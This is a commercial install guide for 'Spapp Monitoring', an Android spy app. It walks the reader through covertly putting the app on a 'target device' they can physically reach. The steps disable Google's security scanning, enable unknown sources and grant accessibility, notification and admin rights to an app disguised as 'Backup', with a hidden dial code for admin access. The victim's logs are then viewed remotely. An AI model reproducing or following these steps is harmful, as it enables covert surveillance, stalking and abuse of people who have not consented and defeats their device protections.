Android 8.0 install guide
Until Android 8.0 on the install process you needed to give access to our Spy App, Spapp Monitoring (under the name "Backup" on the devices). Now, you'll need to give access to the browser app you are using for the install. In this guide we've used Chrome but you can use any other browser app. The only difference are steps 2 and 3 from the guide.



Here is the full Android 8.0 install guide:
ATTENTION: You need physical access to the device you want to monitor!
Before you install the application on the phone that you want to monitor, you must:
- Go to Settings > Security > check Unknown Sources
- Go to Google Settings > Security > Uncheck or Turn Off "Scan device for Security threats"
1. Open the browser on the target device and go to https://www.spappmonitoring.com to download the application
2. Click on Install the Phone Tracker application. You'll receive a notification from the browser app (in this specific case, Chrome) that your phone is not allowed to install apps from this source. You'll need to give permission, so click on "Settings" 3. You'll be redirected to the Install unknown apps page and enable Allow from this source option. After go back to the initial page to continue the install. 4. Open the application.
5. Register an account when you first run the application or insert the password when the account is already registered (your e-mail address will be insert automatically).
6. Click on the enable notification bottom and make sure to check Backup.
7. Click on enable accessibility bottom and make sure to check Backup.
8. If you want to enable administrator rights you can choose it right the way by clicking on the bottom or you can do it later by dialing #123456#
9. After you've enable everything needed click on the last bottom Back and after click on Exit.



Spapp Monitoring | Spy App for Android is now installed!

After a few hours you can check the logs. Login to Spapp Monitoring with the email and password you have entered earlier.

Android is a registered trademark of GOOGLE LLC. For more info on Android 8 you can go to the Android 8 page.